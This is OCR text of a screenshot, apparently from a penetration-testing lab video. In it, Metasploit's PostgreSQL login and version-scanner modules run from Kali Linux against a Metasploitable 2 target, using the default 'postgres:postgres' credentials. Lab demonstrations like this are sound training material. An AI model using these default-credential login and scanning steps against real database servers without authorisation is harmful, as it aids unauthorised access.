 KaliLinux2018 (Jan2019Update) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Fri 18:23 1
Open *Untitled Document 1 Save
1 postgres:postgres@template1
root@kali: ~
msf5 auxiliary(scanner/postgres/postgres_login) > use auxiliary/scanner/postgres/postgres_version
msf5 auxiliary(scanner/postgres/postgres_version) > show options
Module options (auxiliary/scanner/postgres/postgres_version):
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE template1 yes The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS yes The target address range or CIDR identifier
RPORT 5432 yes The target port
THREADS 1 yes The number of concurrent threads
USERNAME postgres yes The username to authenticate as
VERBOSE false no Enable verbose output
msf5 auxiliary(scanner/postgres/postgres_version) > set RHOSTS 192.168.1.15
RHOSTS => 192.168.1.15
msf5 auxiliary(scanner/postgres/postgres_version) > exploit
[*] 192.168.1.15:5432 Postgres - Version PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2
ubuntu4) (Post-Auth)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/postgres/postgres_version) >
Right Ctr
Oracle VM VirtualBox ... Metasploitable 2 (Fres... KaliLinux2018 (Jan201... Debut Professional by... ENG 6:23 PM